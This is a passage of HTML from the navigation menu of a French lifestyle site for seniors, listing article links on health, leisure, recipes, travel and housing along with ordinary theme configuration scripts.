<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://www.seniorsregion.fr/category/santebienetre/">Santé</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_2_69716c81c3af4 = new tdBlock();
block_td_uid_2_69716c81c3af4.id = "td_uid_2_69716c81c3af4";
block_td_uid_2_69716c81c3af4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_2_69716c81c3af4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69716c81c3af4_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_69716c81c3af4.td_column_number = "3";
block_td_uid_2_69716c81c3af4.block_type = "td_block_mega_menu";
block_td_uid_2_69716c81c3af4.post_count = "5";
block_td_uid_2_69716c81c3af4.found_posts = "130";
block_td_uid_2_69716c81c3af4.header_color = "";
block_td_uid_2_69716c81c3af4.ajax_pagination_infinite_stop = "";
block_td_uid_2_69716c81c3af4.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_2_69716c81c3af4);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_69716c81c3af4_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_69716c81c3af4" ><div id=td_uid_2_69716c81c3af4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/themes/Newsmag/images/no-thumb/td_180x135.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque">3 recettes autour de la pastèque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="3 recettes autour de la tomate"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate">3 recettes autour de la tomate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées "><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dénutrition des personnes âgées "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées ">Dénutrition des personnes âgées </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/13/tagliatelles-au-saumon-et-aux-brocolis/" rel="bookmark" title="Tagliatelles au saumon et aux brocolis"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Tagliatelles au saumon et aux brocolis"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/13/tagliatelles-au-saumon-et-aux-brocolis/" rel="bookmark" title="Tagliatelles au saumon et aux brocolis">Tagliatelles au saumon et aux brocolis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/06/pourquoi-et-comment-manger-de-saison/" rel="bookmark" title="Pourquoi et comment manger de saison ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pourquoi et comment manger de saison ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/06/pourquoi-et-comment-manger-de-saison/" rel="bookmark" title="Pourquoi et comment manger de saison ?">Pourquoi et comment manger de saison ?</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69716c81c3af4" id="td_uid_3_69716c81c5e2f" data-td_block_id="td_uid_2_69716c81c3af4" data-td_filter_value="" href="https://www.seniorsregion.fr/category/santebienetre/">Tous</a><a class="mega-menu-sub-cat-td_uid_2_69716c81c3af4"  id="td_uid_4_69716c81c5e52" data-td_block_id="td_uid_2_69716c81c3af4" data-td_filter_value="19" href="https://www.seniorsregion.fr/category/santebienetre/beaute/">Beauté</a><a class="mega-menu-sub-cat-td_uid_2_69716c81c3af4"  id="td_uid_5_69716c81c5e6d" data-td_block_id="td_uid_2_69716c81c3af4" data-td_filter_value="20" href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">Bien-Être</a><a class="mega-menu-sub-cat-td_uid_2_69716c81c3af4"  id="td_uid_6_69716c81c5e85" data-td_block_id="td_uid_2_69716c81c3af4" data-td_filter_value="25" href="https://www.seniorsregion.fr/category/santebienetre/nutritions/">Nutrition</a><a class="mega-menu-sub-cat-td_uid_2_69716c81c3af4"  id="td_uid_7_69716c81c5e9c" data-td_block_id="td_uid_2_69716c81c3af4" data-td_filter_value="26" href="https://www.seniorsregion.fr/category/santebienetre/psycho/">Psycho</a><a class="mega-menu-sub-cat-td_uid_2_69716c81c3af4"  id="td_uid_8_69716c81c5eb4" data-td_block_id="td_uid_2_69716c81c3af4" data-td_filter_value="27" href="https://www.seniorsregion.fr/category/santebienetre/sante/">Santé</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69716c81c3af4" data-td_block_id="td_uid_2_69716c81c3af4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69716c81c3af4" data-td_block_id="td_uid_2_69716c81c3af4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-656"><a href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_9_69716c81c74a2 = new tdBlock();
block_td_uid_9_69716c81c74a2.id = "td_uid_9_69716c81c74a2";
block_td_uid_9_69716c81c74a2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"11","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_9_69716c81c74a2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69716c81c74a2_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_9_69716c81c74a2.td_column_number = "3";
block_td_uid_9_69716c81c74a2.block_type = "td_block_mega_menu";
block_td_uid_9_69716c81c74a2.post_count = "5";
block_td_uid_9_69716c81c74a2.found_posts = "69";
block_td_uid_9_69716c81c74a2.header_color = "";
block_td_uid_9_69716c81c74a2.ajax_pagination_infinite_stop = "";
block_td_uid_9_69716c81c74a2.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_9_69716c81c74a2);
</script><div class="td_block_wrap td_block_mega_menu td_uid_9_69716c81c74a2_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_9_69716c81c74a2" ><div id=td_uid_9_69716c81c74a2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite."><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Barcelone une ville cosmopolite."/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite.">Barcelone une ville cosmopolite.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="La destination Nice côte d&rsquo;azur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur">La destination Nice côte d&rsquo;azur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Présentation de Cannes"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes">Présentation de Cannes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/themes/Newsmag/images/no-thumb/td_180x135.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque">3 recettes autour de la pastèque</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_69716c81c74a2" id="td_uid_10_69716c81cbc9c" data-td_block_id="td_uid_9_69716c81c74a2" data-td_filter_value="" href="https://www.seniorsregion.fr/category/loisirsdetente/">Tous</a><a class="mega-menu-sub-cat-td_uid_9_69716c81c74a2"  id="td_uid_11_69716c81cbcc8" data-td_block_id="td_uid_9_69716c81c74a2" data-td_filter_value="16" href="https://www.seniorsregion.fr/category/loisirsdetente/animaux/">Animaux de compagnie</a><a class="mega-menu-sub-cat-td_uid_9_69716c81c74a2"  id="td_uid_12_69716c81cbce6" data-td_block_id="td_uid_9_69716c81c74a2" data-td_filter_value="18" href="https://www.seniorsregion.fr/category/loisirsdetente/art/">Art et Culture</a><a class="mega-menu-sub-cat-td_uid_9_69716c81c74a2"  id="td_uid_13_69716c81cbcfe" data-td_block_id="td_uid_9_69716c81c74a2" data-td_filter_value="67" href="https://www.seniorsregion.fr/category/loisirsdetente/jeux/">Jeux</a><a class="mega-menu-sub-cat-td_uid_9_69716c81c74a2"  id="td_uid_14_69716c81cbd15" data-td_block_id="td_uid_9_69716c81c74a2" data-td_filter_value="68" href="https://www.seniorsregion.fr/category/loisirsdetente/recettes/">Recettes</a><a class="mega-menu-sub-cat-td_uid_9_69716c81c74a2"  id="td_uid_15_69716c81cbd2c" data-td_block_id="td_uid_9_69716c81c74a2" data-td_filter_value="15" href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">Tourisme et découverte</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69716c81c74a2" data-td_block_id="td_uid_9_69716c81c74a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69716c81c74a2" data-td_block_id="td_uid_9_69716c81c74a2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-654"><a href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_16_69716c81cd0bc = new tdBlock();
block_td_uid_16_69716c81cd0bc.id = "td_uid_16_69716c81cd0bc";
block_td_uid_16_69716c81cd0bc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_16_69716c81cd0bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69716c81cd0bc_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_16_69716c81cd0bc.td_column_number = "3";
block_td_uid_16_69716c81cd0bc.block_type = "td_block_mega_menu";
block_td_uid_16_69716c81cd0bc.post_count = "5";
block_td_uid_16_69716c81cd0bc.found_posts = "17";
block_td_uid_16_69716c81cd0bc.header_color = "";
block_td_uid_16_69716c81cd0bc.ajax_pagination_infinite_stop = "";
block_td_uid_16_69716c81cd0bc.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_16_69716c81cd0bc);
</script><div class="td_block_wrap td_block_mega_menu td_uid_16_69716c81cd0bc_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_16_69716c81cd0bc" ><div id=td_uid_16_69716c81cd0bc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2021/10/17/15eme-anniversaire-salon-dart-contemporain-www-salonsmart-aix-com-parc-jourdan-aix-en-provence/" rel="bookmark" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-560x420.jpg 560w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-640x480.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-681x511.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-600x450.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1.jpg 768w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2021/10/17/15eme-anniversaire-salon-dart-contemporain-www-salonsmart-aix-com-parc-jourdan-aix-en-provence/" rel="bookmark" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE">15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" rel="bookmark" title="Logement, confort &#038; sécurité"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Logement, confort &#038; sécurité"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" rel="bookmark" title="Logement, confort &#038; sécurité">Logement, confort &#038; sécurité</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/10/09/lamertume-une-drole-de-saveur/" rel="bookmark" title="L’amertume,                               une drôle de saveur"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-600x450.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-560x420.jpg 560w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640.jpg 640w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="L’amertume,                               une drôle de saveur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/10/09/lamertume-une-drole-de-saveur/" rel="bookmark" title="L’amertume,                               une drôle de saveur">L’amertume,                       &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/09/04/les-legumes-primeurs/" rel="bookmark" title="Les légumes                                 primeurs"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Les légumes                                 primeurs"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/09/04/les-legumes-primeurs/" rel="bookmark" title="Les légumes                                 primeurs">Les légumes                      &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Logement partagé, une nouvelle philosophie de vie"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie">Logement partagé, une nouvelle philosophie de vie</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_69716c81cd0bc" id="td_uid_17_69716c81cf55f" data-td_block_id="td_uid_16_69716c81cd0bc" data-td_filter_value="" href="https://www.seniorsregion.fr/category/habitatconfort/">Tous</a><a class="mega-menu-sub-cat-td_uid_16_69716c81cd0bc"  id="td_uid_18_69716c81cf589" data-td_block_id="td_uid_16_69716c81cd0bc" data-td_filter_value="22" href="https://www.seniorsregion.fr/category/habitatconfort/deco/">Décoration</a><a class="mega-menu-sub-cat-td_uid_16_69716c81cd0bc"  id="td_uid_19_69716c81cf5a7" data-td_block_id="td_uid_16_69716c81cd0bc" data-td_filter_value="23" href="https://www.seniorsregion.fr/category/habitatconfort/environnement/">Environnement</a><a class="mega-menu-sub-cat-td_uid_16_69716c81cd0bc"  id="td_uid_20_69716c81cf5c1" data-td_block_id="td_uid_16_69716c81cd0bc" data-td_filter_value="10" href="https://www.seniorsregion.fr/category/habitatconfort/jardin/">Jardin</a><a class="mega-menu-sub-cat-td_uid_16_69716c81cd0bc"  id="td_uid_21_69716c81cf5d9" data-td_block_id="td_uid_16_69716c81cd0bc" data-td_filter_value="12" href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69716c81cd0bc" data-td_block_id="td_uid_16_69716c81cd0bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69716c81cd0bc" data-td_block_id="td_uid_16_69716c81cd0bc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-655"><a href="https://www.seniorsregion.fr/category/informatique/">Informatique</a>
<ul class="sub-menu">
